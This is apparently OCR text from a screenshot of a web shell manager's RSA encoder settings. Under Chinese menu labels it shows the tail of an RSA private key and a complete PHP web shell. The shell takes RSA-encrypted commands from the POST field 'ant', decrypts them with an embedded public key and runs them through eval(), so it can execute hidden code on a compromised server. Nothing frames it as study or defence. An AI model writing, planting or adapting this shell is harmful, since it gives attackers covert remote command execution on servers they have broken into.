 关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
名称 Shell类型 类型
RSA编码器配置
生成
AoGBAIAzFJ2PqjFnOZSdLM/oKXbLwg1+hepMeCeomQJnCB7o7L6qGyn236k1srAZ
NfQpCFsgT528gKmCOIQdtIkxwOFuaPC6oy2HB0JDoeEch/qAs6pFPE+UJElH/DeA
Obe5U+P08c28LmPMtsFihQRF37TQQX45amnGKDRSWZtcT79RAkEA+6eTP1+GdiiY
Xdvenxrb+eTnaD4DwR3MAWVu+YoS2mshGT+e17xac3WyAK7+N/ENggp1IdwNb4b4
KcKOvW+4cwJBAMJD4WuwngxwbHO4hhmJCRXyxVF8li5La3EpbenbBv7bNnu6Edr/
2UwysPOrEXrN2kOfy/xfmt9FSHtNrYcQNhcCQQDxnQCI1eQ5SdyQMOtbAuS01os+
0Fu2bC9UH9keiOx0/Go43ZZaNyL4u8V9VoYJm8yGUBgJvEbCD2nwXjXBt6P1AkEA
oiXii+6ZnSxheZ21YK7/BHDkvgVNnUqaXZQFCEMnbaYvrco7iR4wk+djx58sMeKM
ohFJRFfQfzfnLfRCORAQ9QJBAICHhIY4WdxA3o9/bcB06aJDl0XzcAIncaVBSGYH
BgSiL5icTgQXplZHestxho2NR4F660C57u9n7eHmmWcsWT4=
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC+97gJtQ23EJzBUEiB5w6uLDol
2SaeJKYdATzJvx/Z7a5BoNzy0KUopVIT2lR47iC/piDmNlBtIRXYbCOC0WSAuayb
0GU2j5zpykWup/tVLkZ68iONZId7b1Th2S8yNkFqUrLnW+u0u42QF4LDEiwmW6Nn
GKaZw6wf15S/wiHUVQIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
eval($cmd);